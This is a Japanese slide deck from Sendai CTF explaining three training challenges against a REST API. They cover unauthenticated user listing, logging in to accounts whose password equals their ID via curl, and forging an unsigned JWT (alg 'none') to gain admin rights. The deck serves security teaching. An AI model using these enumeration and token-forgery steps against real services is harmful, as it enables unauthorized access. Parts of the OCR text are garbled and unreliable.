

# 問題解説 セキュリティ診断

## 平成**30**年**11**月**10**日仙台**CTF**推進プロジェクト砂金 善弘

**Copyright (C) 2018 Sendai CTF. All Rights Reserved. https://www.sendai-ctf.org/**



## **Penetration test 01**

#### 問題**1**

RESTful APIサーバーのセキュリティ診断をしたところ、制限無しでユーザー情報を取得で きてしまう問題が見つかりました。RESTful APIサーバーにアクセスしてフラグを探してください。

[対象サーバー]

– **180.42.14.119:8080**

#### 解説

#### • RESTful の詳細については、Webを参照してください。 今回の問題では、誰でもデータを取得できることが問題でした。そのため、次のURLにアクセスするとFLAGを見つけることができます。

–http://180.42.14.119:8080/api/v1/users

```
error : false
message : "success"
status: 200
users: [0: {
   id: "SGFydWtvX1NhaXRvdUB4ZHF1ZWV0Y2oubWppZi5taw"
   email: "Haruko_Saitou@xdqueetcj.mjif.mk"
   name: "SaitouHaruko"
   age: 48
   note: "山口県下関市菊川町西中山1-15-13テラス菊川町西中山317"
   auth: 2\mathcal{E}1: \{id: "Unl1dV9FZGFAb21uc3VrdW5rbS5iY3JsLnVxcw"
   email: "Ryuu_Eda@omnsukunkm.bcrl.uqs"
   name: "EdaRyuu"
   300 \cdot 22
```

```
\mathcal{E}21:
```

```
id: "aWRAaXMuZmxhZy5kYQ"
email: "id@is.flag.da"
name: "AreUEnjoy?"
age: 29note: "秋田県能代市大曲43175"
\mathsf{auth}: 2
```


## **Penetration test 02**

#### 問題**2**

- セキュリティ診断を続けたところ、どうやら、テストということで**joe**アカウントが使われているアカウントがあるようです。
- **joe**アカウントが使われているアカウント見つけてログインしてください。
- ※1 ioaアカウントとけ ューザーのIDとパスワードが同じアカウントのこと2 ※**1 joe**アカウントとは、ユーザーの**ID**とパスワードが同じアカウントのことを指します。
- ※2 /ani/v1/login にメールアドレスとパスワードを ISON形式でPOSTするとログイン ※**2 /api/v1/login** にメールアドレスとパスワードを**JSON**形式で**POST**するとログインすることができます。
- ЖЗ ISONI<del>I</del> ※**3 JSON**はこんな形式です。**{"email":"**メールアドレス**","password":"**パスワード**"}**

#### [診断対象サーバ]

– **http://180.42.14.119:8080/api/v1/login**

#### 解説

- • IDとパスワードが一緒ということで、取得したユーザー情報一覧からidの文字列をパスワードに設定してひとつずつ login にPOSTすると答えに繋がります。
- •例としてcurl コマンドを使った解決方法を書きます。

```
curl http://180.42.14.119:8080/api/v1/login -X POST -d '{"email":"<u>okomatsu@akiejnfv.eir</u>","password":"b2tvbWF0c3VAYWtpZWpuZnYuZWly"}'
```

```
\{error : false
 flag: "TmV4dCBGTEFHOiBDb25ncmF0dWxhdGlvbnMhlVlvdV9oYXZlX2NsZWFyZWRfYWxsX3RoZV9wcm9ibGVtcw"
 message: "success"
 status : 200token: "eyJhbGciOiJub25lliwidHlwljoiSldUln0.eyJhdXRoljoyLCJleHAiOjE5MjQ5NTIzOTkslnVzZXliOiJLb21hdHN1TW9yaXRvbW8ifQ."
\rightarrow
```


## **Penetration test 03**

#### 問題**3**

ログイン時に生成されたトークンの作り方に問題があるようです。

 **Pen.2**で見つけたユーザーアカウントを使ってログインした後、取得したトークンを解析して、管理者権限でデータを登録してください。

取得したトークンは、Authorizationに設定します。

[診断対象サーバ]

http://180.42.14.119:8080/api/v1/users

#### 解説(**1**)

- • 2. でログインをするとトークン "eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJhdXRoIjoyLC JleHAiOjE5MjQ5NTIzOTksInVzZXIiOiJLb21hdHN1TW9yaXRvbW8ifQ."が取得できます。
- • このトークンは、JWTの方式で生成されてまして、base64でエンコードされています。.毎に文字列を分割してbase64でデコードします

{"alg":"none","typ":"JWT"}{"auth":2,"exp":1924952399,"user":"KomatsuMoritomo"}

#### •デコードして得た文字列のauthを1に書き換えて、base64で改めてエンコードします。

eyJhdXRoIjoxLCJleHAiOjE5MjQ5NTIzOTksInVzZXIiOiJLb21hdHN1TW9yaXRvbW8ifeKAiw

• Base64でエンコードした文字列と、もともとのトークンを組み合わせて新しいトークンを作ります。

**eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJhdXRoIjoxLCJleHAiOjE5MjQ5NTIzOTksInVzZXIiOiJLb21hdHN1TW9yaXRvbW8ifeKAiw.**

• 後は、curl を使って、トークンを Authorization ヘッダーに設定して、jsonをポストすると フラグを取得できます。

 curl http://180.42.14.119:8080/api/v1/users -X POST -d '{"id":"aG9nZUBob2dlLmNvbQ","email":"hoge@hoge.com","name":"hoge hoge","age":18}' -H

'Authorization:eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJhdXRoIjoxLCJleHAiOjE5MjQ5NTIzOTksInVzZXIiOiJLb21hdHN1TW9yaXRvbW8ifeKAiw.'

```
error : false
flag: "Congratulations!!You_have_cleared_all_the_problems"
message : "success"
status: 201
user: \{id: "aG9nZUBob2dlLmNvbQ"
 email: "hoge@hoge.com"
 name: "hoge hoge"
 age: 18
 note: ""
 auth: 0
```